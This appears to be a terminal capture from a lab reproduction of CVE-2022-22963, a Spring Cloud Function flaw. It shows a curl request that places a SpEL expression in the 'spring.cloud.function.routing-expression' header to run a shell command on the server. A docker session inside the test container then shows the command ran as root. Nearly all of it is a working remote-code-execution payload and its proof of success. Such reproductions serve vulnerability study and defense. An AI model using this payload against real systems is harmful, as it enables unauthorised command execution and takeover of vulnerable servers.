 ❯ curl -X POST http://localhost:8080/functionRouter \
  -H "spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(new String[]{\"sh\", \"-c\", \"id > /tmp/id.txt\"})" \
  -H "Content-Type: text/plain" \
  --data 'test'
{"timestamp":"2025-04-18T10:54:00.867+00:00","path":"/functionRouter","status":500,"error":"Internal Server Error","requestId":"e34ea26c-3"}%
❯ docker exec -it cve-2022-22963-spring-1 bash
root@dfb3ad5247aa:/# cat /tmp/id.txt
uid=0(root) gid=0(root) groups=0(root)
root@dfb3ad5247aa:/#